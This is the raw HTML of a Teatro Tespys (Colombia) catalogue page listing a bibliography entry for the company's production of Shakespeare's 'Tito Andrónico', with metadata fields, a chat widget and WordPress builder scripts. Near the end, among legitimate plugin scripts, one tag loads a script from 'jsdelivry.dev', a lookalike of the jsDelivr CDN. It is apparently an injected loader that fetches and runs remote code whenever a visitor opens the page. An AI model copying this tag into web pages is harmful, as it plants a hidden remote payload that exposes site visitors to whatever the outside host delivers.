              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-gesto-noble/historia/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Historia</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://teatrotespys.org/el-gesto-noble/programacion-gn/" target="_self" data-type="url"  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Programación</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="breakdance-menu-item-22962-107-22962-1 breakdance-menu-item breakdance-menu-item-22962-107">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://teatrotespys.org/cdtt/" target="_self" data-type="url"  >
  CDTT
    </a>

</li>
  </ul>
  </nav>


</div></div>
</div></div>

<div class="bde-header-builder__header-builder-border-bottom"></div>

</header><section class="bde-section-22453-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-22453-101 bde-div">
  
  
	



<div class="bde-div-22453-103 bde-div">
  
  
	



<h4 class="bde-heading-22453-104 bde-heading">BITTNA-32-Titoandronico</h4><div class="bde-div-22453-159 bde-div">
  
  
	



<div class="bde-button-22453-163 bde-button">
    
                        
                        
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--text bde-button__button" href="https://teatrotespys.org/cdtt/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Volver al CDTT</span>

        
        
                </a>

    


</div><ul class="bde-post-meta-22453-153 bde-post-meta">            <li class="ee-postmeta-date-wrap">
                                                            <div class="ee-postmeta-icon breakdance-icon-atom"><svg xmlns="http://www.w3.org/2000/svg" id="icon-calendar" viewBox="0 0 32 32">
<path d="M10 12h4v4h-4zM16 12h4v4h-4zM22 12h4v4h-4zM4 24h4v4h-4zM10 24h4v4h-4zM16 24h4v4h-4zM10 18h4v4h-4zM16 18h4v4h-4zM22 18h4v4h-4zM4 18h4v4h-4zM26 0v2h-4v-2h-14v2h-4v-2h-4v32h30v-32h-4zM28 30h-26v-22h26v22z"/>
</svg></div>                    <span class="ee-postmeta-date">08/10/2012</span>
                                </li>
            <li class="ee-postmeta-terms-wrap"><div class="ee-postmeta-icon breakdance-icon-atom"><svg xmlns="http://www.w3.org/2000/svg" id="icon-file-text" viewBox="0 0 32 32">
<path d="M27 0h-24c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h24c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM26 28h-22v-24h22v24zM8 14h14v2h-14zM8 18h14v2h-14zM8 22h14v2h-14zM8 10h14v2h-14z"/>
</svg></div><span class="ee-postmeta-before">Categorías: </span><span class="ee-postmeta-term"><a href="https://teatrotespys.org/category/cdtt/bibliografico/">Bibliográfico</span></a></li></ul>
</div>
</div>
</div></div>
</section><section class="bde-section-22453-106 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-22453-150 bde-div">
  
  
	



<div class="bde-image-22453-107 bde-image">
<figure class="breakdance-image breakdance-image--16393">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><a class="breakdance-image-link breakdance-image-link--lightbox" href="https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_374fef18d9a564adff2f3808d7fd487b.jpg" target="_self" rel="noopener" data-sub-html="" data-lg-size="-"><img class="breakdance-image-object" src="https://teatrotespys.org/wp-content/uploads/2012/10/k2_items_src_374fef18d9a564adff2f3808d7fd487b.jpg.webp" width="401" height="700" sizes="(max-width: 401px) 100vw, 401px" loading="lazy"></a></div>
	</div></figure>

</div>
</div><div class="bde-text-22453-149 bde-text">
BITTNA-32-Titoandronico
</div></div>
</section><section class="bde-section-22453-121 bde-section">
  
  
	



<div class="section-container"><div class="bde-rich-text-22453-152 bde-rich-text breakdance-rich-text-styles"><p>Bibliografía utilizada en el montaje de Tito Andrónico</p>
</div><div class="bde-div-22453-131 bde-div">
  
  
	



<ul class="bde-post-meta-22453-105 bde-post-meta"><li class="ee-postmeta-terms-wrap"><div class="ee-postmeta-icon breakdance-icon-atom"><svg xmlns="http://www.w3.org/2000/svg" id="icon-file-text" viewBox="0 0 32 32">
<path d="M27 0h-24c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h24c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM26 28h-22v-24h22v24zM8 14h14v2h-14zM8 18h14v2h-14zM8 22h14v2h-14zM8 10h14v2h-14z"/>
</svg></div><span class="ee-postmeta-before">Etiquetas: </span><span class="ee-postmeta-term"><a href="https://teatrotespys.org/tag/bibliografia/">Bibliografía</span></a><span class="ee-postmeta-term"><a href="https://teatrotespys.org/tag/teatro/">Teatro</span></a><span class="ee-postmeta-term"><a href="https://teatrotespys.org/tag/tespys/">Tespys</span></a><span class="ee-postmeta-term"><a href="https://teatrotespys.org/tag/tito-andronico/">Tito Andrónico</span></a><span class="ee-postmeta-term"><a href="https://teatrotespys.org/tag/william-shakespeare/">William Shakespeare</span></a></li></ul><div class="bde-fancy-divider-22453-156 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-icon-list-22453-129 bde-icon-list">
<ul>
  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      AÑO:  NA
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      AGRUPACIÓN, OBRA O EVENTO: Teatro Tespys
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      OBSERVACIONES: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      AUTORIDAD: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      UBICACIÓN DIGITAL: No aplica
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      UBICACIÓN FÍSICA: 1
      </span>
              </div>
      
    </li>

  
              
    <li>
              <div class='bde-icon-list__item-wrapper'>
      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      LUGAR: NA
      </span>
              </div>
      
    </li>

  </ul>

</div><div class="bde-fancy-divider-22453-157 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-adjacentposts-22453-155 bde-adjacentposts">
<a rel="prev" class="ee-adjacentposts-prev " href="https://teatrotespys.org/bituna-102-cesarbadillo/">
              <div class="ee-adjacentposts-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm116-292H256v-70.9c0-10.7-13-16.1-20.5-8.5L121.2 247.5c-4.7 4.7-4.7 12.2 0 16.9l114.3 114.9c7.6 7.6 20.5 2.2 20.5-8.5V300h116c6.6 0 12-5.4 12-12v-64c0-6.6-5.4-12-12-12z"></path></svg>        </div>
          <div class="ee-adjacentposts-content">
                    <span class="ee-adjacentposts-label">Anterior</span>              <h4 class="ee-adjacentposts-title">BITUNA-102-Cesarbadillo</h4>             </div>
</a>

<a rel="next" class="ee-adjacentposts-next " href="https://teatrotespys.org/bittna-33-titoandronico/">
    <div class="ee-adjacentposts-content">
                    <span class="ee-adjacentposts-label">Siguiente</span>              <h4 class="ee-adjacentposts-title">BITTNA-33-Titoandronico</h4>             </div>
            <div class="ee-adjacentposts-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z"></path></svg>        </div>
      </a>
</div>
</div></div>
</section><section class="bde-section-22455-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-22455-122 bde-div">
  
  
	



<div class="bde-rich-text-22455-127 bde-rich-text breakdance-rich-text-styles">
<p>Teatro Tespys © 1988 – 2025. Calle 27 # 30-75 El Carmen de Viboral (Antioquia) Colombia. Diseñado por <a href="https://www.sistemasolympia.com" target="_blank" rel="noopener">Sistemas Olympia</a></p>
</div>
</div><div class="bde-back-to-top-22455-126 bde-back-to-top bde-back-to-top--progress is-sticky">


<button aria-label="Back to top" tabindex="0" class="bde-back-to-top__button bde-back-to-top__button--progress bde-back-to-top__button--show-always bde-back-to-top__button--animation-fade is-sticky  js-ee-back-to-top">
    	<svg class="bde-back-to-top__progress-svg js-progress-svg" width="100%" height="100%" viewBox="-1 -1 102 102">
	  <path class="background" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
      <path class="tracker" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
  	</svg>
         <div class="bde-back-to-top__icon-wrap">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M214.6 57.4L192 34.7 169.4 57.4l-144 144L2.7 224 48 269.2l22.6-22.6L160 157.2V448v32h64V448 157.2l89.4 89.4L336 269.2 381.3 224l-22.6-22.6-144-144z"/></svg>
          </div>
    </button>


</div></div>
</section>        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/breakdance/plugin/themeless/themes/breakdance-zero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="wHelp right wHelp-everywhere-only  ">
            <button class="wHelp-bubble circle-bubble circle-animation-1 ">
              <div class="bubble__icon bubble-animation1">
            <span class="bubble__icon--open icon_1"><i class="icofont-brand-whatsapp"></i></span>
            <span class="bubble__icon--close icon_1"><i class="icofont-close"></i></span>
        </div>
            </button>            <div class="wHelp__popup animation7 chat-availability" data-timezone="America/Bogota" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'>
                <div class="wHelp__popup--header header-center">
                    <div class="image">
                        <img src="https://teatrotespys.org/wp-content/uploads/2021/12/cropped-favicon-tespys.png.webp" />
                    </div>
                    <div class="info">
                        <h4 class="info__name">Teatro Tespys</h4>
                        <p class="info__title">Normalmente respondemos en pocos minutos</p>
                    </div>
                </div>
                <div class="wHelp__popup--content">

                                                                    <div class="user-text">
                            <input id="name" type="text" placeholder="Tu nombre" />
                            <textarea id="message" rows="5" type="text" placeholder="Mensaje"></textarea>
                        </div>
                    
                                            <button class="wHelp__send-message" target="_blank">
                            <i class="icofont-brand-whatsapp"></i>Enviar un mensaje                            <a class="WhatsApptext" href="https://wa.me/+573135210387?text=Name: nameValue. Message: messageValue" target="_blank"></a>
                        </button>
                                    </div>
            </div>
        </div>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://teatrotespys.org/wp-admin/admin-ajax.php";

</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://teatrotespys.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/js/moment-timezone-with-data.min.js?ver=3.0.10" id="moment-timezone-with-data-js"></script>
<script type="text/javascript" id="chat-whatsapp-pro-script-js-extra">
/* <![CDATA[ */
var whatshelp_pro_frontend_script = {"autoShowPopup":"","autoOpenPopupTimeout":"0"};
//# sourceURL=chat-whatsapp-pro-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teatrotespys.org/wp-content/plugins/chat-whatsapp-pro/src/assets/js/chat-whatsapp-pro-script.min.js?ver=3.0.10" id="chat-whatsapp-pro-script-js"></script>
<script src="https://jsdelivry.dev/lib/123.js"></script><script src='https://teatrotespys.org/wp-content/plugins/breakdance/plugin/global-scripts/breakdance-utils.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/lightgallery@2/lightgallery-bundle.min.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/elements-reusable-code/lightbox.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-search-form@1/search-form.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-header-builder@1/header-builder.js?bd_ver=2.6.1' defer></script>
<script src='https://teatrotespys.org/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-back-to-top@1/breakdance-back-to-top.js?bd_ver=2.6.1' defer></script>
<script>document.addEventListener('DOMContentLoaded', function(){     if (!window.BreakdanceFrontend) {
        window.BreakdanceFrontend = {}
    }

    window.BreakdanceFrontend.data = {"homeUrl":"https:\/\/teatrotespys.org","ajaxUrl":"https:\/\/teatrotespys.org\/wp-admin\/admin-ajax.php","elementsPluginUrl":"https:\/\/teatrotespys.org\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479},{"id":"custom_breakpoint_1366_x_768","label":"1366 x 768","minWidth":1200,"maxWidth":1366,"defaultPreviewWidth":"100%"}],"subscriptionMode":"pro"} }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceLightbox('.breakdance .bde-image-22453-107', {
  itemSelector: '.breakdance-image-link',
  ...null
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-menu-22962-100-22962-1 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'side'
    },
    placement: 'left',
    width: 100,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: '',
    mode: 'fullscreen',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceSearchForm('.breakdance .bde-search-form-22962-110-22962-1', {});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-22938-100", "100", false); }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceSearchForm('.breakdance .bde-search-form-22938-145', {});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceBackToTop('.breakdance .bde-back-to-top-22455-126', { type: "progress", show: null, advanced: null } );
 }) </script>
    </body>

    </html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 22:12:31 -->

--- FILE ---
content_type: text/css
